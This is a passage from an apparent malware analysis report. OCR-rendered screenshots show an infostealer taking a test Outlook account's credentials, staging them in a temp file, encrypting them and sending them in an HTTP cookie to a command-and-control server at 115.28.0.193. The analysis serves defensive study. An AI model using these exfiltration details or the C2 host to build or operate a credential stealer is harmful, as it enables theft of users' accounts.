| E-mail           | Data Files<br>RSS Feeds   SharePoint Lists |                                                                         | hail ×<br>Internet Calendars   Published Calendars  <br>Address Books<br>lto                                   |
|------------------|--------------------------------------------|-------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------|
|                  | <b>Change Account</b>                      |                                                                         | $\overline{\mathbf{z}}$                                                                                        |
|                  | <b>Internet E-mail Settings</b>            | Each of these settings are required to get your e-mail account working. |                                                                                                                |
|                  | <b>User Information</b>                    |                                                                         | <b>Test Account Settings</b>                                                                                   |
|                  | Your Name:                                 | just test                                                               | After filling out the information on this screen, we<br>recommend you test your account by clicking the button |
|                  | E-mail Address:                            | test1_test1@gmail.com                                                   | below. (Requires network connection)                                                                           |
|                  | <b>Server Information</b>                  |                                                                         | Test Account Settings                                                                                          |
| Se               | Account Type:                              | POP3<br>$\overline{\phantom{a}}$                                        |                                                                                                                |
|                  | Incoming mail server:                      | pop.gmail.com                                                           | Test Account Settings by clicking the Next button                                                              |
|                  | Outgoing mail server (SMTP):               | smtp.gmail.com                                                          |                                                                                                                |
|                  | <b>Logon Information</b>                   |                                                                         |                                                                                                                |
|                  | <b>User Name:</b>                          | test11                                                                  |                                                                                                                |
|                  | Password:                                  | **********                                                              |                                                                                                                |
|                  |                                            | Remember password                                                       |                                                                                                                |
| ਼<br>0<br>0      |                                            | Require logon using Secure Password Authentication (SPA)                | More Settings                                                                                                  |
| 0<br>0<br>0<br>7 | ਸਾ<br>- - - - - - - - - - - - -<br>HK.     | ستر 1995 التاليا الاتا<br>17 HHT 98<br>нκ                               | $<$ Back<br>Next<br>Cancel                                                                                     |

Figure 11. Test account added into Outlook

The stolen credential data is saved in the temporary file specified in the command line parameter, where it will be encrypted and sent to the C&C server in the ThreadFunction. In the following several figures you can see the stolen credential information in the temporary file, the data in memory before encryption, and the data sent to the C&C server.

| A98B.tmp - Notepad    |                                                                                                                                  |  | × |
|-----------------------|----------------------------------------------------------------------------------------------------------------------------------|--|---|
|                       | File Edit Format View                                                                                                            |  |   |
| just_test, MS Outlook | 2002/2003/2007/2010, test1_test1@gmail.com, pop.gmail.com, , No, POP3, test11, "password*", Outlook<br>, Strong, smtp.gmail.com, |  |   |### Figure 12. Stolen credential

| Paused               | $\left  \mathbf{R} \right $ |                 |                            | m        | 녝                 | Ħ               | <b>Ballon</b>   |          | Ы                 | $\mathbf{F}$       |          |                 |       | E[M]T                           |        | WHIC.<br>К                                   | B<br>$\langle \mathbf{R} \rangle$ | S | 日田田                  |          |
|----------------------|-----------------------------|-----------------|----------------------------|----------|-------------------|-----------------|-----------------|----------|-------------------|--------------------|----------|-----------------|-------|---------------------------------|--------|----------------------------------------------|-----------------------------------|---|----------------------|----------|
| 749D5368             | 6A 24                       |                 |                            |          |                   | push            |                 | 24       |                   |                    |          |                 |       |                                 |        |                                              | CryptEncrypt                      |   |                      |          |
| 749D536A             | 68                          | 68189E74        |                            |          |                   | push            |                 |          | 749E1868          |                    |          |                 |       |                                 |        |                                              |                                   |   |                      |          |
| 749D536F<br>740DE374 | ママ耳耳                        | E8 CC350000     |                            |          |                   | call            |                 |          | 749D8940          | $\sim$ $\lambda$ : |          |                 |       |                                 |        |                                              |                                   |   |                      |          |
|                      |                             |                 |                            |          |                   | $\frac{1}{2}$   |                 |          | لغف               |                    |          |                 |       |                                 |        |                                              |                                   |   |                      |          |
|                      |                             |                 |                            |          |                   |                 |                 |          |                   |                    |          |                 |       |                                 |        |                                              |                                   |   |                      |          |
|                      |                             |                 |                            |          |                   |                 |                 |          |                   |                    |          |                 |       |                                 |        |                                              |                                   |   |                      |          |
|                      |                             |                 |                            |          |                   |                 |                 |          |                   |                    |          |                 |       |                                 |        |                                              |                                   |   |                      |          |
| 0066558C             | 08 12                       |                 | 12 A3                      | 01       | OA 14 41          |                 |                 |          | 44 4D 49          |                    |          | $4E$ 2D         |       | 50 43 5F                        |        | <b>021? MADMIN-PO</b>                        |                                   |   | 0324F864             | 00       |
| 0066559C             | 55 53                       | 5F              | 38                         |          | 31 39 44          |                 | 39              | 36       | 45 37             |                    | 12       | 8A              |       |                                 |        | 01 6A 75 5 819D96E71?ju                      |                                   |   | 0324F868             | 00       |
| 006655AC             | 73 74                       | 5F              | 74                         | 65       | 73                | 74              | 2C              | 4D       | 53                | 20                 | 4F       | 75              |       | 74 6C 6F                        |        | st_test, MS Outlo'                           |                                   |   | 0324F86C             | 00       |
| 006655BC<br>006655CC | 6B<br>6F<br>2F<br>37        | 20<br>32.       | 32<br>30                   | 30<br>31 | 30                | 32<br>2C        | 2F<br>74        | 32<br>65 | 30 30<br>73       | 74                 | 33<br>31 | 2F<br>5F        |       | 32 30 3 $\blacksquare$<br>74 65 | 71     | ok 2002/2003/200<br>$7/2010$ , test $1$ _tes |                                   |   | 0324F870<br>0324F874 | 00<br>00 |
| 006655DC             | 74 31                       | 40              | -67                        | 6D       | 30<br>61          | -69             | 6C.             | 2E       | 63                | 6F                 | 6D       | 2C              |       | 70 6F                           | 7D     | t1@gmail.com,pop                             |                                   |   | 0324F878             | 00       |
| 006655EC             | 2E 67                       | 6D              | 61                         | 69       | 6C                |                 | 2E 63 6F        |          | 6D 2C             |                    | 2C       |                 |       | $4E$ 6F 2C 5 <sup>b</sup>       |        | .gmail.com, No, P                            |                                   |   | 0324F87C             | 03       |
| 006655FC             | 4F<br>50                    | 33              | 2C                         | 74       | 65                | 73              | 74              | 31       | 31                | 2C                 | 22       | 2A              | 70    | 61                              | 7      | OP3, test11, "*pas                           |                                   |   | 0324F880             | 00       |
| 0066560C             | 73 77                       | 6F              | -72                        | 64       |                   | 2A 22 2C        |                 | 4F       |                   | 75 74              | 6C       | 6F              | 6F    | 6B                              | -20    | sword*", Outlook,                            |                                   |   | 0324F884             | 00       |
| 0066561C             | 53<br>-74                   | 72              | 6F                         |          | 6E 67             | 2C              | 73              | 6D       |                   | 74 70              | 2E       | 67              |       |                                 |        | 6D 61 69 Strong, smtp. gmai                  |                                   |   | 0324F888             | 00       |
| 0066562Cl            | $6C$ $2E$                   | 63              | 6F                         | 6D       | 2C OD             |                 | 0A              |          | 30 56 66          |                    | 00       | 00              |       | 0000                            |        | $00$ com, $00$ $\ldots$                      |                                   |   | 0324F88C             | O(       |
| 0066563C             | 0000                        | 00 <sub>1</sub> | 00                         |          | 52 C7 D8 5F       |                 |                 |          | E4 D9             | 00                 |          | $00$ EO         |       | 19 69 00                        |        | ● R秦_滟 ?                                     |                                   |   | 0324F890             | 00       |
| 0066564C             | 80 4A                       | -66             | 00                         |          | 50 56             | -66             | 00 <sup>1</sup> | 50       | 56 66             |                    | 00       | 6C.             | 55 66 |                                 | 00     | $\in$ T. PVf. PVf. 1Uf.                      |                                   |   | 0324F894             | 00       |
| 0066565C             | 0000                        | 00              | -00                        | 00.      | 00                | 00              | 00.             | 00       | 00                | $00\,$             | 00       | 00 <sub>o</sub> | 00.   | -00                             | $00\,$ |                                              |                                   |   | 0324F898             | 00       |
| 0066566C             | 05<br>14                    | $00\,$          | 00                         |          | 54 C3             | D1              |                 |          | 54 C4 D9          | $00\,$             | 08       | 18              | 84 65 |                                 | 00     | ៕T醚T馁.Q️[別.                                  |                                   |   | 0324F89C             | 00       |
| 0066567C<br>0066568C | 58<br>4D<br>0000            | 66<br>00.       | $^{00}$<br>-88             | OD       | 00<br>65 15 13 D9 | 00 <sub>o</sub> |                 | 00 C0    | DO EO<br>DD E1 9E |                    | F0<br>4C | 82<br>A7        | D9.   | D3 OE<br>28 95 19               |        | XMf佬囵傎?<br>坋圳佥釣L??                           |                                   |   | 0324F8A0<br>0324F8A4 | 03<br>00 |
| 0066569C             | 99 C <sub>2</sub>           |                 | AD B5 F4 02 00 00 01 00 01 |          |                   |                 |                 |          |                   |                    |          |                 |       |                                 |        | 00 35 00 00 00 欌・<br>2.                      | 5. .                              |   | 0324F8A8             | 76       |
| 006656AC             | 00 34 66 00 FF FF           |                 |                            |          |                   | FF              | FF              |          |                   |                    |          |                 |       |                                 |        |                                              |                                   |   | 0324F8AC             | 00       |
|                      |                             |                 |                            |          |                   |                 |                 |          |                   |                    |          |                 |       |                                 |        |                                              |                                   |   |                      |          |

# Figure 13. Before encryption

| Mr. OllyICE - - [*C.P.U* - thread 00000B5C, module ws2_32]                                                                 |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      |                                                            |                      |                   |                                           | $   -$                    |
|----------------------------------------------------------------------------------------------------------------------------|----|--------------------------|----------------------------------|------|----------|-------|-----------------------|--------|-------------|-------------|------------|--------------------------------------|------------------------------------------------------------|----------------------|-------------------|-------------------------------------------|---------------------------|
| C File View Debug Plugins Options Window Help                                                                              |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      |                                                            |                      |                   |                                           | $\vert$ $\vert$ $\vert$ > |
| Paused                                                                                                                     | R. | $\mathbf{H}[\mathbf{x}]$ | e II                             | - 이번 | Œ        | Œ     | $\blacktriangleright$ | $\Box$ |             |             |            | $\boxed{\textbf{C}}$ F M T W H C $7$ | $K$ $B$ $R$<br>$\Box$ si                                   | FER                  |                   |                                           |                           |
| V <sub>5FCC4C8</sub>                                                                                                       |    | 8BFF                     |                                  | mov. |          |       | edi. edi              |        |             |             |            |                                      | send                                                       |                      |                   | A Registers (FPU)                         |                           |
| 75FCC4CA                                                                                                                   | 55 |                          |                                  |      | push     | ebp   |                       |        |             |             |            |                                      |                                                            |                      |                   | $\pm$ EDX 00000000                        |                           |
| edi=006779B0                                                                                                               |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      |                                                            |                      |                   | EBX 00000378                              |                           |
| 006C3BF0 47 45 54 20 2F                                                                                                    |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | 20 48 54 54 50 2F 31 2E 31 OD OA GET / HTTP/1.1            | 0324F62C             |                   | 76391D37 CALL to send from wininet $\sim$ |                           |
| 006C3C00 43 6F 6F 6B 69 65 3A 20 43 30 32 46 3D 69 4C 57 Cookie: C02F=iLW                                                  |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      |                                                            | 0324F630             | 00000378          | $Sockets = 378$                           |                           |
| 006C3C10 79 34 6B 67 45 77 4A 70 38 62 6E 75 4C 7A 48 53 v4kgEwTp8bnuLzHS                                                  |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      |                                                            | 0324F634             | 006C3BF0          | $Data = 006C3BF0$                         |                           |
| 006C3C20 44 48 68 42 57 6F 72 6F 77 5F 45 52 38                                                                            |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | 50 to 52 43 DHhBWorn7CR8PMSC                               | 0324F638             | 0000024C          | DataSize = $24C$ (588.)                   |                           |
| 006C3C30 4F 74 70 43 38 31 56 47 51 4F 6C 63 4F 69 47                                                                      |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | 361000C81XG001c0iG6                                        | 0324F63C             |                   | $00000000$ <sup>[LF</sup> lags = 0]       |                           |
| 006C3C40 76 36 33                                                                                                          |    |                          | 75 57 59 35 78 33 63 43          |      |          |       |                       | 72     | 4B 52       |             | 61<br>45   |                                      | v63um Skx3cCrKRaE                                          | 0324F640             | 00000000          |                                           |                           |
| $006C3C50$ 32 4E 56 45 52 66 47 6B 68 55 63                                                                                |    |                          |                                  |      |          |       |                       | 4E     | 73 4F       |             | 72<br>31   |                                      | 2NVERfGR NcNsOr1                                           | 0324F644             | 0065F600          |                                           |                           |
| 006C3C60 64 6A 49 F 6F 74 59 4C                                                                                            |    |                          |                                  |      |          | 68 77 |                       | 66 5A  |             | 4C 66 37    | 64         |                                      | djIootYLhwXLf7d                                            | 0324F648             | 0063B9D8          |                                           |                           |
| 006C3C70 46 5A 7 31 31 6A 48 76 34 47                                                                                      |    |                          |                                  |      |          |       |                       |        | 4A 6C 69 38 |             | 2F<br>59   |                                      | FZq11jHv4GT1 8/Y                                           | 0324F64C             | 0324F638          |                                           |                           |
| 006C3C80 49 66 6C 41 36 37 43 37 4C 6F 5A 4D 41 68 35                                                                      |    |                          |                                  |      |          |       |                       |        |             |             | 75         |                                      | IflA67C7LoZMAhou                                           | 0324F650             | 00000000          |                                           |                           |
| 006C3C90 4C 5 79 6B 35 6E 34 61 6E 50 38 4F 51 30 70 2F                                                                    |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | LZvk5n4anP8000bY                                           | 0324F654             | 0324FF50          |                                           |                           |
| 006C3CA0 47 5                                                                                                              |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | 49 6B 6A 71 43 39 79 61 59 35 6A 73 70 53 GUIRjqC9yaY5jsp? | 0324F658             | r0324F674         |                                           |                           |
| 006C3CB0 31 6 30 54 5A 39 42 78 68 30                                                                                      |    |                          |                                  |      |          |       |                       | 2F     | 35 35 59    |             | 73<br>-791 |                                      | 1f0TZ9Bxh0/55Ysv                                           | 0324F65C             |                   | 76386593 RETURN to wininet. 76386593      |                           |
| 006C3CC0 6B 72 4E 6B 44 57 66 47 76 61 4E 58 48 41 35 35                                                                   |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | krNkDWfGvaNXHA55                                           | 0324F660             | 006A1758          |                                           |                           |
| 006C3CD0 6F 4E 58 58 7A 51 36 64 70 33 38 6C 76 70 6F 51                                                                   |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | oNXXzQ6dp381vpoQ                                           | 0324F664             | 00657CB0          |                                           |                           |
| 006C3CE0 4E 47 4C 6F 62 4A 4F 72 52 59 42 55<br>006C3CF0 45 \9 69 4A 66 6E 61 75 34 44 2F 39 51 48 6A 6D EIi Jfnau4D/9QHjm |    |                          |                                  |      |          |       |                       |        |             | 41 45 6B 50 |            |                                      | NGLob TOrRYBUAEkP                                          | 0324F668<br>0324F66C | 0324F674          | 76391C60 RETURN to wininet. 76391C60      |                           |
| 006C3D00 36 6 39 4A 6F 59 61 50 4A 41 36 59 35 59 65 7A                                                                    |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | 6f9ToYaPTA6Y5Yez                                           | 0324F670             | 00000000          |                                           |                           |
| 006C3D10 30 45 53 5A 58 4D 49 46 74 78 5A 6D                                                                               |    |                          |                                  |      |          |       |                       |        | 4B          | 41          | 71 61      |                                      | OESZXMIFtxZmKA                                             | 0324F674             | 20324F6B4         |                                           |                           |
| 006C3D20 31 55 3 55 57 67 7A 6C 61 51 61 4F 45 50 5A 54                                                                    |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | 1U3UWgzlaQaOE <mark>V</mark> ZT                            | 0324F678             |                   | 76388607 RETURN to wininet.76388607       |                           |
| 006C3D30 69 42 43 46 32 79 6A 6B 43 6A 5A 41 6B 44 4D 49 iBLF2 <sub>V.ik</sub> CjZ <i>y</i> .DMI                           |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      |                                                            | 0324F67C             | 0065F600          |                                           |                           |
| 006C3D40 74 6E 63 8 51 6F 2B 52 38 32 4A 78 43 71 4E 36                                                                    |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | tncxQo+R82,xCqN6                                           | 0324F680             | 006A1758          |                                           |                           |
| 006C3D50 2B 67 6A 45 \ 74 61 36 47 78 70 38 70 76 30 57 + gjE0t 6xp8pv0W                                                   |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      |                                                            | 0324F684             | 00000000          |                                           |                           |
| 006C3D60 37 66 4E 4C 6A 37 71 47 65 52 70 34 62 58 68 4F                                                                   |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | 7fM ggGeRp4bXh0                                            | 0324F688             | 80000000          |                                           |                           |
| 006C3D70 4A 37 48 63 41 73 4b 7A 31 70 45 78 79 34 52 32                                                                   |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | THcAsKz1pExv4R2                                            | 0324F68C             | 00000000          |                                           |                           |
| 006C3D80 2B 31 62 34 74 66 73 49 45 78 51 9F                                                                               |    |                          |                                  |      |          |       |                       |        |             | $-41$       | 6D         |                                      | +1b4tfsIEpQ/jKOm                                           | 0324F690             | 00000000          |                                           |                           |
| 006C3D90 37 76 41 3D 3D 0D 0A 55 73 65 72 2D 41 67 65 6E                                                                   |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | 7vA==User-Agen                                             | 0324F694             | 006A1758          |                                           |                           |
| 006C3DA0 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 35 2E 30 20 28                                                                   |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | t: Mozilla/5.0 (                                           | 0324F698             | 00000000          |                                           |                           |
| 006C3DB0 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 49 45 compatible; MSIE                                                  |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      |                                                            | 0324F69C             | 00CC000C          |                                           |                           |
| 006C3DC0 20 38 2E 30 3B 20 57 69 6E 64 6F 77 73 20 4E 54                                                                   |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      | 8.0: Windows NT                                            | 0324F6A0             | 006A1758          |                                           |                           |
| 006C3DD0 20 35 2E 31 3B 20 53 4C 43 43 31 3B                                                                               |    |                          |                                  |      |          |       |                       |        |             | 20 2E 4E 45 |            |                                      | $5.1:$ SLCC1: $\overline{\text{ME}}$                       | 0324F6A4             | 0B5C0304          |                                           |                           |
| 006C3DE0 54 20 43 4C 52                                                                                                    |    |                          |                                  | -20  | 31<br>2E | 31    | 2E                    | 34 33  |             | 32 32 29 OD |            |                                      | T CLR 1.1.4322).                                           | 0324F6A8             | 0916B719          |                                           |                           |
| 006C3DF0 0A 48 6F                                                                                                          |    |                          | 73 74 3A 20 31 31 35 2E 32 38 2E |      |          |       |                       |        |             |             | 30 2E      |                                      | . Host: 115.28.0.                                          | 0324F6AC             | 00000001          |                                           |                           |
| 006C3E00 31 39 33 3A 34 34 33 0D 0A 43 6F 6E 6E 65 63 74 193:443Connect                                                    |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      |                                                            | 0324F6B0             | B8D04526          |                                           |                           |
| innaceriniaq ar ar ellon de as asi7n on di aciaq 7a as nhi; Keen-Alive .                                                   |    |                          |                                  |      |          |       |                       |        |             |             |            |                                      |                                                            |                      | 0324F6R4 0324F6CC |                                           |                           |